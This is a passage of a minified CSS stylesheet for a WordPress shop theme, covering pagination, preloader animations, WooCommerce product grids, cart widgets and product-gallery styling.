.page-numbers{position:relative;z-index:1;height:40px;width:40px;line-height:40px;font-size:18px;font-weight:600;display:block;padding:0;text-align:center;background:#f4f6fd;border-radius:5px;transition:.4s}.wgl-pagination .page-numbers .fa{font-weight:600;font-size:21px}.wgl-pagination .page>a:hover{color:#fff}.wgl-pagination .page .current{cursor:default;color:#fff}.wgl-pagination .page:before,.wgl-pagination .page:after{display:none}.wgl-pagination .page:first-child{margin-left:0}.wgl-pagination .page:last-child{margin-right:0}.page-link{clear:both}.load_more_item{padding:13px 33px;font-weight:800;text-transform:uppercase;display:inline-block;font-size:16px;color:#fff;min-width:160px;border-width:1px;border-style:solid;white-space:nowrap;margin:0 20px !important;border-radius:5px}.load_more_item:hover{background:transparent}.text-center.load_more_wrapper{text-align:center}.load_more_wrapper{margin-top:50px;position:relative;z-index:1}@keyframes rotating{from{transform:rotate(0)}to{transform:rotate(360deg)}}.load_more_wrapper.blog_load_more{margin-top:20px}.load_more_wrapper.full_width_btn .load_more_item{width:100%}.load_more_wrapper .load_more_item{position:relative;transition:.3s}.load_more_wrapper .load_more_item.loading:before{color:inherit}.load_more_wrapper .load_more_item:before{content:"\f021";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";font-size:19px;font-weight:600;line-height:1;color:#fff;text-rendering:auto;opacity:0;animation:rotating 2s linear infinite;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:.3s}.load_more_wrapper .loading{height:56px;width:50px !important;margin:0 auto;box-sizing:border-box;min-width:initial;padding:0}.load_more_wrapper .loading.load_more_item:before{opacity:1}.load_more_wrapper .loading span{position:absolute;opacity:0}.wgl-row-animation{position:relative;z-index:1}.wgl-row-animation .wpb_column{position:relative;z-index:2}.wgl-row-animation .wgl-row_background{position:absolute;z-index:-1;top:50%;left:70%;transform:translate(-50%,-50%)}.particles-js{position:absolute;z-index:-1;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.extended-parallax{position:absolute;z-index:-1;width:100%}.page-header .particles-js{left:0;top:0}#preloader-wrapper{background-color:#fdfaf8;z-index:10000;position:fixed;width:100%;height:100%}.preloader-container{position:fixed;top:0;left:0;width:100%;height:100%}.preloader-container .cssload-loader{position:absolute;width:100px;height:100px;left:50%;top:50%;margin-top:-50px;margin-left:-50px;perspective:780px}.preloader-container .cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;border-radius:50%}.preloader-container .cssload-inner.cssload-one{left:0;top:0;animation:cssload-rotate-one 1.15s linear infinite;border-bottom-width:3px;border-bottom-style:solid}.preloader-container .cssload-inner.cssload-two{right:0;top:0;animation:cssload-rotate-two 1.15s linear infinite;border-right-width:3px;border-right-style:solid}.preloader-container .cssload-inner.cssload-three{right:0;bottom:0;animation:cssload-rotate-three 1.15s linear infinite;border-top-width:3px;border-top-style:solid}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}#scroll_up{position:fixed;z-index:20;width:44px;height:44px;line-height:44px;right:0;bottom:30px;opacity:0;text-align:center;transition:all .4s;transform:translateX(130%);border-radius:5px 0 0 5px;cursor:pointer}#scroll_up:after{content:"\f13c";font-family:Flaticon;font-size:18px;display:inline-block;transform:rotate(90deg)}#scroll_up.active{opacity:1;transform:translateX(0)}#scroll_up:hover:after{animation:scroll_up_anim 1.5s infinite}@keyframes scroll_up_anim{0%{transform:rotate(90deg) translateX(-3px)}50%{transform:rotate(90deg) translateX(3px)}100%{transform:rotate(90deg) translateX(-3px)}}.wpml-ls a span:focus{outline:0}li.wpml-ls-menu-item ul li a{width:auto}.wpml-ls-legacy-dropdown{width:auto;text-align:center}.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{opacity:1;visibility:visible;top:calc(100% - 20px)}.sitepress_container>.wpml-ls{position:relative;display:inline-block;vertical-align:middle;height:100%;z-index:1}.sitepress_container>.wpml-ls>ul,.sitepress_container>.wpml-ls>ul>li{position:relative;display:inline-block;vertical-align:middle;height:100%}.sitepress_container>.wpml-ls li a{position:relative;display:inline-block;vertical-align:middle;height:100%;z-index:1;box-sizing:border-box}.sitepress_container>.wpml-ls li a:before{content:"";display:inline-block;vertical-align:middle;height:100%}.sitepress_container>.wpml-ls li a .wpml-ls-flag{width:20px;height:20px}.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover{background:0;border:0;color:inherit !important}.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{background:0;border:0;color:inherit !important}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-top:0;padding:10px 0;margin-top:0;min-width:220px;box-sizing:border-box;text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in;top:calc(100% + 15px);box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{line-height:30px;padding:6px 28px}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:before{display:none}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a{padding:0;width:100%;line-height:inherit;position:relative;transition:color 200ms}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:link{transition:color 200ms}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span{position:relative}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before{content:"";display:inline-block;height:3px;width:0;border-radius:25px;vertical-align:middle;margin-right:0;opacity:0;visibility:hidden;transition:all .4s ease}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before{content:"";position:absolute;z-index:-1;top:-10px;left:0;width:100%;height:10px}.wpml-ls-legacy-dropdown a{background:0;border:0;color:inherit}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding:5px 0;line-height:0}.wpml-ls-legacy-dropdown a:hover{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:active{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:visited{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:link{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{content:"";display:inline-block;width:auto;height:auto;border:0;position:static;vertical-align:middle;margin-left:7px;opacity:1;transform:rotate(0);-webkit-backface-visibility:hidden;margin-top:0;content:"";font-family:Flaticon;font-size:9px;font-weight:100;margin-left:5px;transition:color .3s}.woo_product_post_media{margin:0}@keyframes wgl_fadeInUp{0%{opacity:0;transform:translate3d(0,40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}ul.wgl-products,.products ul.wgl-products{padding:0;display:flex;flex-flow:row wrap;margin-right:-30px}ul.wgl-products.animated_products li,.products ul.wgl-products.animated_products li{opacity:0;transform:translate3d(0,20px,0)}ul.wgl-products.animated_products li.visible_item,.products ul.wgl-products.animated_products li.visible_item{animation-fill-mode:both;animation-duration:.3s;animation-name:wgl_fadeInUp}ul.wgl-products li,.products ul.wgl-products li{display:flex;align-items:center;flex-flow:column nowrap;margin:0 30px 50px 0;padding:0 0 28px 0;box-shadow:0 0 0 1px #e5e5e5;border-radius:5px;box-sizing:border-box;transition:all .3s ease}ul.wgl-products li:before,.products ul.wgl-products li:before{display:none}ul.wgl-products li:last-child,.products ul.wgl-products li:last-child{padding-bottom:28px}ul.wgl-products .woocommerce-loop-product__title,.products ul.wgl-products .woocommerce-loop-product__title{font-size:16px;text-align:center;margin-top:15px;line-height:24px;margin-bottom:0;font-weight:800}ul.wgl-products .woocommerce-loop-product__title a,.products ul.wgl-products .woocommerce-loop-product__title a{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit}ul.wgl-products .star-rating,.products ul.wgl-products .star-rating{float:none;width:6.94em;height:1.6em;margin:7px auto 10px}ul.wgl-products .star-rating:before,.products ul.wgl-products .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.wgl-products .price,.products ul.wgl-products .price{font-size:16px;font-weight:600;text-align:center;display:inline-block;line-height:35px}ul.wgl-products .price del,.products ul.wgl-products .price del{margin-right:16px;color:#b5b5b5}.woocommerce .woocommerce-product-rating .star-rating{width:7.5em;margin:0;margin-right:20px;margin-left:6px;font-size:16px;line-height:1;letter-spacing:7px}.woocommerce .woocommerce-product-rating .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating{width:6.8em;font-size:14px;line-height:1;letter-spacing:4px}.woocommerce .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating span:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.columns-3 ul.wgl-products li{width:calc(33.33333% - 30px)}.columns-4 ul.wgl-products li{width:calc(25% - 30px)}.columns-2 ul.wgl-products li{width:calc(50% - 30px)}.columns-1 ul.wgl-products li{width:calc(100% - 30px)}ul.wgl-products li{transition:.4s}ul.wgl-products li .picture{position:relative;overflow:hidden;border-radius:5px 5px 0 0;margin:0}ul.wgl-products li .picture .woo_post-link{display:block}ul.wgl-products li .picture img{transition:all .4s;transform:scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden}ul.wgl-products li .picture img.attachment-shop_catalog{opacity:0;transition:all .4s;filter:blur(0);position:absolute;top:0;left:0;right:auto;transform:translate(-100%,0)}ul.wgl-products li:hover{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-color:transparent}ul.wgl-products li:hover a.add_to_cart_button,ul.wgl-products li:hover a.button{visibility:visible;opacity:1;bottom:-24px}ul.wgl-products li:hover a.add_to_cart_button:hover,ul.wgl-products li:hover a.button:hover{color:#fff}ul.wgl-products li:hover .picture:not(.no_effects) img{transform:translate(100%,0);opacity:0;visibility:hidden;z-index:-1}ul.wgl-products li:hover .picture:not(.no_effects) img.attachment-shop_catalog{opacity:1;transform:translate(0,0);visibility:visible}ul.wgl-products li a.add_to_cart_button,ul.wgl-products li a.button,ul.wgl-products li .added_to_cart.wc-forward{display:inline-block;position:absolute;z-index:2;bottom:-40px;font-weight:800;background-image:none;box-shadow:none;text-shadow:none;border-radius:5px;opacity:0;visibility:hidden;font-size:14px;line-height:46px;padding:0 32px;text-align:center;color:#fff;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;min-width:180px;box-sizing:border-box;text-transform:uppercase;left:50%;transform:translateX(-50%);transition:.5s}ul.wgl-products li a.button.added:after,ul.wgl-products li button.button.added:after,ul.wgl-products li input.button.added::after{font-size:16px;color:#fff;vertical-align:inherit;margin-left:0}ul.wgl-products li a.button.added,ul.wgl-products li button.button.added,ul.wgl-products li input.button.added{font-size:0;height:46px;vertical-align:inherit;color:transparent;bottom:-24px;opacity:0;visibility:visible;transition:all .3s ease;transition-delay:.2s}ul.wgl-products li a.button.added:before,ul.wgl-products li button.button.added:before,ul.wgl-products li input.button.added:before{display:none}ul.wgl-products li a.button.added+.added_to_cart,ul.wgl-products li button.button.added+.added_to_cart,ul.wgl-products li input.button.added+.added_to_cart{animation-delay:.3s;animation-name:wgl_flash_in;animation-duration:.2s;animation-fill-mode:forwards}ul.wgl-products li a.button.loading,ul.wgl-products li button.button.loading,ul.wgl-products li input.button.loading{font-size:0;height:46px;vertical-align:inherit;color:#fff;bottom:-24px;opacity:1;visibility:visible;padding:0;min-width:46px;transition:.6s ease}ul.wgl-products li a.button.loading:before,ul.wgl-products li button.button.loading:before,ul.wgl-products li input.button.loading:before{content:"\f110";display:inline-block;margin-right:0;margin-left:0;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;color:#fff;text-align:center;text-rendering:auto;background:transparent;animation:fa-spin 2s infinite linear;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.wgl-products li a.button.loading:after,ul.wgl-products li button.button.loading:after,ul.wgl-products li input.button.loading:after{display:none}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes wgl_flash_in{from{opacity:0;visibility:hidden}to{opacity:1;bottom:-24px;visibility:visible}}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:5px;background:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:18px;height:18px;margin-left:-9px;margin-top:-9px;top:50%;border-radius:50%;background:#fff;box-shadow:0 3px 8px 0 rgba(0,0,0,0.18)}.woocommerce .products .star-rating{margin:5px auto 10px}.woocommerce .widget_price_filter .ui-slider-horizontal{border-radius:25px;height:10px;margin-bottom:35px;margin-left:0;margin-right:0}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content{border-radius:5px;background:#f4f6fd}.woocommerce .widget_price_filter .price_label{font-weight:800}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center}.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:before{display:none}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0;padding-right:15px}.woocommerce .widget_shopping_cart .cart_list li:before,.woocommerce.widget_shopping_cart .cart_list li:before{display:none}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:80px;margin-left:0;margin-right:20px;margin-top:-2px;border-radius:5px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:auto;right:9px;font:0/0 serif;text-shadow:none;color:transparent;margin:0;top:18px}.woocommerce .widget_shopping_cart .cart_list li a.remove:before,.woocommerce.widget_shopping_cart .cart_list li a.remove:before{content:"\f112";font-family:"flaticon";font-size:11px;line-height:1;display:inline-block;color:#b6b6b6;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:before,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:before{opacity:.6;color:#ff144b}.widget.widget_price_filter .widget-title,.widget.widget_products .widget-title,.widget.widget_shopping_cart .widget-title{padding-bottom:13px;margin-bottom:2px}.widget.widget_price_filter .widget-title{margin-bottom:25px}.widget.widget_product_tag_cloud .widget-title{margin-bottom:14px}.widget.widget_products .widget-title,.widget.widget_shopping_cart .widget-title{margin-bottom:16px}.widget_product_search .woocommerce-product-search{position:relative;z-index:1;display:flex;justify-content:center;align-items:center;box-sizing:border-box;transition:box-shadow .4s;margin-bottom:10px}.widget_product_search .woocommerce-product-search:before{width:60px;height:48px;position:absolute;right:0;cursor:pointer;padding:0;margin:0;font-weight:400;content:"\f14a";color:#363b5b;display:inline-block;font-family:"Flaticon";font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);text-align:center;line-height:48px;opacity:1;text-align:center;margin-top:0}.widget_product_search .woocommerce-product-search [type=submit]{font-size:0;width:40px;height:48px;opacity:0;position:absolute;right:0;cursor:pointer;padding:0;margin:0;margin-top:0}.widget_product_search .woocommerce-product-search .search-field{width:100%;height:50px;padding:0 50px 0 18px;border:0;outline:0;font-weight:400;background:#f3f5fe;border:0;overflow:hidden;margin-bottom:0}.widget_product_search .woocommerce-product-search .search-field::placeholder{font-size:16px;font-weight:400;transition:all .5s}.widget_product_search .woocommerce-product-search .search-field:focus::placeholder{opacity:0}.woocommerce .star-rating span:before{color:#f9d322}.woocommerce span.onsale{display:inline-block;font-size:12px;font-weight:800;box-sizing:border-box;width:auto;line-height:24px;height:auto;padding:0 12px;min-width:45px;min-height:auto;text-transform:uppercase;color:#fff;left:15px;top:15px;border-radius:3px;background:#ff2d2d}.product_list_widget .product-title{font-size:15px;font-weight:700;line-height:24px;transition:color .3s ease}.product_list_widget del{margin-right:14px;color:#b5b5b5}.product_list_widget del .woocommerce-Price-amount{color:inherit}.woocommerce del{margin-right:4px;color:#b5b5b5}.woocommerce del .woocommerce-Price-amount{color:inherit}.woocommerce div.product p.price del{opacity:1;font-size:16px}.product_list_widget .woocommerce-Price-amount{font-size:14px;font-weight:600;margin-top:8px;margin-right:4px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:700;font-size:15px;line-height:24px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:0;margin-bottom:20px}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px;font-weight:800;line-height:38px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:0 32px;left:auto;border:0;display:inline-block;box-shadow:none;text-shadow:none;text-transform:uppercase;border-radius:5px;color:#fff;border-width:1px;border-style:solid;text-transform:uppercase;max-height:40px}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:transparent}.woocommerce .widget_price_filter .price_slider_amount{font-size:16px;line-height:40px;font-weight:600;text-transform:capitalize;margin-bottom:0}.woocommerce .widget_price_filter .price_slider_amount span{font-weight:600;font-size:16px}.woocommerce .widget_price_filter .price_slider_amount span.from{margin-left:10px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{margin-top:16px}.woocommerce ul.cart_list li .quantity{font-weight:600;font-size:14px;color:#b6b6b6}.woocommerce ul.cart_list li .quantity .woocommerce-Price-amount{font-weight:600}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:0;padding-top:23px;margin-bottom:20px;font-size:18px;font-weight:600}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{font-size:14px;font-weight:bold;line-height:24px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:13px 20px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;margin-right:10px;margin-bottom:0;color:#fff;transition:all .4s;text-align:center;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;border-radius:5px}.woocommerce .widget_shopping_cart .buttons a:last-child,.woocommerce.widget_shopping_cart .buttons a:last-child{margin-right:0}.woocommerce .widget_shopping_cart .buttons a:last-child,.woocommerce.widget_shopping_cart .buttons a:last-child{margin-right:0}.woocommerce>.seofy_module_message_box{margin-bottom:20px}.woocommerce-mini-cart__buttons.buttons a.button{width:calc(50% - 5px)}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{font-size:20px;text-transform:capitalize;font-weight:600}.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount{margin-left:5px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{display:inline;width:50%;margin:0 0 30px;float:left;font-size:16px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{display:inline;width:50%;margin:0 0 30px;float:left;text-align:right}.woocommerce .woocommerce-ordering select{float:right;border:0;padding:6px 16px;outline:0;margin:0;width:270px;max-width:100%;display:block;font-size:16px;line-height:1.4;background-color:#f3f5fe;box-sizing:border-box;font-family:inherit;border:0;font-weight:400}.wgl-products-catalog,.wgl-products-related{clear:both}.wgl-products-catalog{margin-top:10px}.woo_product_image{display:flex;justify-content:center;width:100%;height:100%}.wgl-woocommerce-sorting{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.wgl-woocommerce-sorting:after{dispay:block;height:0;content:"";clear:both}.wgl-woocommerce-sorting .seofy_module_message_box{width:100%;box-sizing:border-box}.wgl-woocommerce-sorting .seofy_module_message_box:before{display:none}.wgl-woocommerce-sorting .seofy_module_message_box:empty{display:none}.wgl-woocommerce-sorting .woocommerce-notices-wrapper{width:100%}.wgl-woocommerce-sorting .woocommerce-notices-wrapper:empty{display:none}.woocommerce nav.woocommerce-pagination{text-align:left;margin:20px 0 0 0;padding:0;list-style:none}.woocommerce nav.woocommerce-pagination ul{display:block;white-space:nowrap;clear:both;border:0;border-right:0;margin:0;text-align:left;padding:11px 0 30px 0;font-size:0}.woocommerce nav.woocommerce-pagination ul li{display:inline-block;vertical-align:top;padding:0;border:0;float:none;margin:0 5px;overflow:visible}.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.current:after{width:100%;opacity:1;visibility:visible}.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a{border:0;text-transform:uppercase;position:relative;z-index:1;height:40px;width:40px;line-height:40px;font-size:18px;font-weight:600;display:block;padding:0;transition:all .4s;text-align:center;background:#f4f6fd;border-radius:5px}.woocommerce nav.woocommerce-pagination ul li span:focus,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.next,.woocommerce nav.woocommerce-pagination ul li span.prev,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li a.prev{background:#f4f6fd;font-size:21px}.woocommerce nav.woocommerce-pagination ul li span.next,.woocommerce nav.woocommerce-pagination ul li span.prev,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li a.prev{font-weight:500;font-size:21px}.woocommerce nav.woocommerce-pagination ul li:first-child{margin-left:0}.woocommerce nav.woocommerce-pagination ul li:before{display:none}.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li span{cursor:default}.woocommerce-tabs .comment-reply-title{font-weight:800;font-size:30px;line-height:42px;display:block}.woocommerce div.product .woocommerce-tabs .panel{border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel>h2{display:none}.woocommerce div.product .woocommerce-tabs .panel #comments>h2{display:none}.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label{display:block;font-weight:600}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes{border:0;border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr{border:0;border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th{background:#f4f6fd;font-weight:600;font-size:16px;padding:14px 70px;border-bottom:0;color:#fff;border:1px solid #ddd}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td{font-style:normal;border:0;background:#fff;border:1px solid #ddd;padding-left:20px;padding-right:20px}.woocommerce div.product .woocommerce-tabs .panel #comments{padding-top:0}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;overflow:visible}.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block;font-size:14px;font-weight:bold;letter-spacing:0;position:relative;z-index:0;margin:0;padding:0;float:left;line-height:30px;border:0;text-align:center;border-radius:4px;cursor:pointer;transition:0s;background:transparent;transition:0s;margin-right:17px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3);border-radius:4px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#f7f9fd}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#f4f6fd;color:#838990;border:0;padding:10px 25px;display:block;box-sizing:border-box;position:relative;text-decoration:none;transition:.4s;box-shadow:none;font-weight:bold;text-decoration:none;text-transform:uppercase;letter-spacing:0;border-radius:4px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{content:"";display:block;position:absolute;z-index:-1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px}.woocommerce .summary .product_meta{border-top:1px solid #e5e5e5;padding-top:29px;padding-bottom:28px;margin-top:3px;padding-left:6px}.woocommerce .summary .product_meta>span{display:block;margin-bottom:0;font-weight:700;font-size:16px;line-height:36px}.woocommerce .summary .product_meta>span:last-child{margin-bottom:0}.woocommerce .summary .product_meta>span span,.woocommerce .summary .product_meta>span a{font-weight:500}.woocommerce .summary .product_meta>span span:first-child,.woocommerce .summary .product_meta>span a:first-child{margin-left:0}.woocommerce .summary form.cart{border-top:1px solid rgba(77,77,77,0.1);margin-bottom:0 !important;padding-top:40px;padding-bottom:35px}.woocommerce-product-gallery figure{overflow:hidden;border-radius:5px}.woocommerce-product-gallery figure>div{border-radius:5px}.woocommerce-product-gallery .flex-viewport{border-radius:5px;border:1px solid #e5e5e5}.woocommerce-product-gallery .flex-viewport figure{border-radius:5px}.woocommerce-product-gallery .flex-viewport figure>div{border-radius:5px}.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2){display:inline-block;width:25%}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs img{opacity:.5}.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover{opacity:1}.woocommerce-product-gallery img{display:block}.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333%}.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;z-index:99}a.woocommerce-product-gallery__trigger{text-decoration:none}.woocommerce.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:20px;right:20px;height:45px;width:45px;border-radius:50%}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{background:#000;transition:all .4s;top:24px;left:27px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after{background:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{border:2px solid #000;transition:all .4s;top:14px;left:14px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before{border:2px solid #fff}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:"\f00e";display:block;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:2;font-weight:600;text-indent:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product .flex-control-nav li{margin-left:0;padding:0}.product .flex-control-nav li:before{display:none}.product .flex-control-nav li img{margin:0 auto}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:48%;max-width:540px;margin-bottom:2.5em}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:49%}.woocommerce div.product div.images .flex-control-thumbs li{margin-right:20px;margin-bottom:20px;width:120px;overflow:hidden;box-sizing:border-box;overflow:visible}.woocommerce div.product div.images .flex-control-thumbs li img{border-radius:5px;opacity:1;box-sizing:border-box;border:1px solid #e5e5e5}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-color:transparent}.woocommerce div.product .woocommerce-product-rating{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:1em}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none}.woocommerce div.product div.images .flex-control-thumbs li:last-child{margin-right:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:20px;overflow:visible !important}.woocommerce div.product div.images .flex-control-thumbs:after{display:block;height:0;content:"";clear:both}.woocommerce div.product .product_title{font-size:36px;font-weight:800;line-height:1;margin-top:0;margin-bottom:12px}.woocommerce div.product .summary p.price,div.product .summary span.price,.woocommerce div.product .summary .woocommerce-variation-price .price{margin-top:12px;font-size:24px;margin-bottom:32px;font-weight:600}.woocommerce div.product .summary p.price .woocommerce-Price-currencySymbol,div.product .summary span.price .woocommerce-Price-currencySymbol,.woocommerce div.product .summary .woocommerce-variation-price .price .woocommerce-Price-currencySymbol{margin-right:5px}.woocommerce-variation .woocommerce-variation-price{margin-bottom:20px}.woocommerce-review-link{color:#7b7d90;font-size:14px}.woocommerce div.product .summary p.price ins,div.product .summary span.price ins{text-decoration:none}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:16px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500}.woocommerce div.product form.cart .variations{margin-bottom:0}.woocommerce div.product form.cart .variations tr{border:0}.woocommerce div.product form.cart .variations td.label{display:list-item;padding:0;list-style:none;background-color:transparent}.woocommerce 